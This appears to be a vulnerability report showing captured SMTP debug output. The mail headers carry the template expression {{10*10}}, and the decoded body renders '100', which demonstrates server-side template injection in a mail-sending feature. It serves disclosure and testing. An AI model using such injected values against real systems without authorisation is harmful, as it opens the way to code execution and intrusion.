 root@iZ2ze4m2pjj5o9jdjyj75yZ:/home/admin# python3 -m smtpd -c DebuggingServer -
n 0.0.0.0:2333
---------- MESSAGE FOLLOWS ----------
b'Content-Type: text/html; charset="utf-8"'
b'MIME-Version: 1.0'
b'Content-Transfer-Encoding: base64'
b'To: Recipient <{{10*10}}>'
b'From: Author <{{10*10}}>'
b'Subject: {{10*10}}'
b'X-Peer: 117.21.200.166'
b''
b'CiAgICA8ZGl2IGNsYXNzPSJjZW50ZXItY29udGVudCBlcnJvciI+CiAgICAgICAgPGgyPk1haWwg'
b'c2VuZGluZyB0ZXN0Li4uPC9oMj4KICAgICAgICA8cD4xMDA8L3A+CiAgICA8L2Rpdj4g'
------------ END MESSAGE ------------